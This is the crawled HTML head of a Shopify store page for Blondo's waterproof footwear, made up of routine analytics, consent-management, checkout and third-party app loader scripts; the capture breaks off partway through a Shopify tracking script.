

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blondo.com/pages/blondowaterproof
body_size: 27750
content:
<!doctype html lang="en-US">
  <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
  <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
  <head> 
    <!-- WARNING – DO NOT PLACE TAGS ABOVE SOURCE DEFENSE -->
    <script>
  vice= {
    config: {
      viceAccountId: 'stevemadden',
      viceSiteId: 'blondo',
      viceSectionId: ''
    }
  }
</script>
<script src='//vice-prod.sdiapi.com/vice_loader/stevemadden/blondo'></script>
    <!-- WARNING – DO NOT PLACE TAGS ABOVE SOURCE DEFENSE -->
    

  <script>
  window.dataLayer = window.dataLayer || [];

  function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }

  function gtag() {
    window.dataLayer.push(arguments);
  }

  
  

  function setDefaultGoogleConsent() {
    gtag('consent', 'default', {
      ad_storage: 'granted',
      analytics_storage: 'granted',
      ad_user_data: 'granted',
      ad_personalization: 'granted',
      functionality_storage: 'granted',
      personalization_storage: 'granted',
      security_storage: 'granted',
      wait_for_update: 500,
    });
  }

  // Main logic
  try {
    var otCookie = decodeURIComponent(readCookie('OptanonConsent') || '');
    var otGroups = otCookie.split("groups=").pop().split("&")[0];
    var otValues = otGroups.split(',').reduce(function(acc, pair) {
      var parts = pair.split(':');
      if (parts.length === 2) {
        var key = parts[0];
        var value = parts[1];
        acc[key] = value;
      }
      return acc;
    }, {});

    if (Object.keys(otValues).length > 0) {
      gtag('consent', 'default', {
        ad_storage: otValues.C0004 === "1" ? 'granted' : 'denied',
        analytics_storage: otValues.C0002 === "1" ? 'granted' : 'denied',
        personalization_storage: otValues.C0003 === "1" ? 'granted' : 'denied',
        functionality_storage: otValues.C0003 === "1" ? 'granted' : 'denied',
        ad_personalization: otValues.C0004 === "1" ? 'granted' : 'denied',
        ad_user_data: otValues.C0004 === "1" ? 'granted' : 'denied',
        security_storage: 'granted'
      });
    } else {
      setDefaultGoogleConsent();
    }
  } catch (e) {
    console.error("Consent parsing error:", e);
    setDefaultGoogleConsent();
  }
</script>

    
	

<script>
    var dataLayerData = {
        event: 'datalayer-initialized',
        'page': {
            
            'type': "page.blondowaterproof",
            'searchTerm': null,
            'searchResults': null,
            'currentPage': 1,
            'currencyCode': "USD",
            'collection': null,
        },
        'product': {},
        'user': {},
        'productList': {
            'products': []
        },
        'cart': {}
    };dataLayerData.cartProductsRaw = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    dataLayerData.cart.total = 0.0;
    dataLayerData.cart.count = 0;
    dataLayerData.cart.products = [];window.dataLayer = window.dataLayer || [];
    window.dataLayer.push(dataLayerData);
</script> 
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TXZ3N97');</script>
    <!-- End Google Tag Manager -->
    <script>
      (function(w,d,t,r,u)
       {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
          var o={ti:"135000832"};
          o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
          n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
          var s=this.readyState;
          s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
          i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
      })
      (window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>
    
    <meta name="google-site-verification" content="ta4bzTYA6JdFVO46D14IjxLmVheEV9p2NupHPIrpfdo" />
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
    <script async="async" src="https://static.srcspot.com/libs/phil.js" type="application/javascript"></script>

    
    <link rel="shortcut icon" href="//blondo.com/cdn/shop/files/favicon_528eca18-17d4-43f9-9399-5656419835cf_32x32.png?v=1613692670" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      Blondowaterproof &ndash; Blondo US
    </title>

    

    <!-- Social meta ================================================== -->
    

  <meta property="og:type" content="website">
  <meta property="og:title" content="Blondowaterproof">
  <meta property="og:url" content="https://blondo.com/pages/blondowaterproof">


<meta property="og:site_name" content="Blondo US">


  <meta name="twitter:card" content="summary">





    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://blondo.com/pages/blondowaterproof">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">

    <!-- CSS ================================================== -->

    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">   
    <link rel="stylesheet" href="https://use.typekit.net/vga1iej.css">

    <link href="//blondo.com/cdn/shop/t/50/assets/timber.scss.css?v=58385602965820809001742202579" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/theme.scss.css?v=167864148517324972011742373506" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/bootstrap.min.css?v=172637467305501502711742202301" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/custom-master.css?v=37057812346356020261742202773" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/owl.theme.default.min.css?v=128623859938427144011742202301" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/owl.carousel.min.css?v=22258350192136535741742202301" rel="stylesheet" type="text/css" media="all" />
    <link href="//blondo.com/cdn/shop/t/50/assets/bootstrap-select.css?v=176325430920356146151742202301" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

    
  
  
  <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet" type="text/css" media="all" />


  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" media="all" />
  


  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" media="all" />
  



<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Nunito:400,400i,700,700i" rel="stylesheet">

    <!-- Header hook for plugins ================================================== -->
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gfwozhf55nf52ndk4chqkh0j98gjh9">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/21365117/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9a25fb8d02ffa18f580618041aa2da74">
<meta id="in-context-paypal-metadata" data-shop-id="21365117" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=21365117" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":21365117,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/21365117","merchantName":"Blondo US","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Blondo US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9a25fb8d02ffa18f580618041aa2da74","betas":["rich-media-storefront-analytics"],"domain":"blondo.com","predictiveSearch":true,"shopId":21365117,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "blondo-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Move ADA issue 3 | 17\/03\/25","id":133791842403,"schema_name":"Minimal","schema_version":"3.3.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "blondo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//blondo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//blondo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//blondo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//blondo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/stickyaddtocartbar.azurewebsites.net\/Scripts\/satcb.min.js?v=1\u0026shop=blondo-shop.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/d9b16edb10e29dd416a8489cf\/3c0e6c61b89ffe3c029e9fdc1.js?shop=blondo-shop.myshopify.com","https:\/\/beacon.riskified.com\/?shop=blondo-shop.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCCAX4ABR15NHJ4VW17XSA2?source=shopify1click\u0026shop=blondo-shop.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=cde31ccb-e2a7-4fe2-8869-de07ef0e4a22\u0026shop=blondo-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":21365117,"offset":-18000,"reqid":"42e96b74-b1c2-4af5-b816-f0c6f3d4d534-1768589773","pageurl":"blondo.com\/pages\/blondowaterproof","s":"pages-40810709091","u":"4adbf9917153","p":"page","rtyp":"page","rid":40810709091};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//blondo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//blondo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://blondo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://blondo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script>
      window.Shopify && window.Shopify.loadFeatures([{name:'consent-tracking-api', version:'0.1'}]);
    </script>
    

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<link href="//blondo.com/cdn/shop/t/50/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//blondo.com/search?q=ecc25f47786487a20e9f467c4f33beb8" id="respond-redirect" rel="respond-redirect" />
<script src="//blondo.com/search?q=ecc25f47786487a20e9f467c4f33beb8" type="text/javascript"></script>
<![endif]-->

    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.3/jquery.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

    

    
    
    
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"135000832"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://protect-us.mimecast.com/s/HZ-MCJ6lPQtlkGwXfz24f7","uetq");</script>
  <!-- BEGIN app block: shopify://apps/onetrust-consent-management/blocks/consent_management/a0f47f36-e440-438e-946e-6f1b3963b606 -->
<script src="https://cdn.shopify.com/extensions/f2dc2781-781c-4b62-b8ed-c5471f514e1a/51194b6b0c9144e9e9b055cb483ad8365a43092e/assets/storefront-consent.js"></script>
<script id="onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="3afba419-c25a-4eb5-a728-8a647223b6d1" data-shopify-consent-mapping={"analytics":["C0002"],"marketing":["C0004"],"preferences":["C0003"],"sale_of_data":["C0004"]}></script><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KMf8TX/klaviyo.js?company_id=KMf8TX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><meta property="og:image" content="https://cdn.shopify.com/s/files/1/2136/5117/files/logo_en.jpg?height=628&pad_color=ffffff&v=1613692660&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/2136/5117/files/logo_en.jpg?height=628&pad_color=ffffff&v=1613692660&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 21365117,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 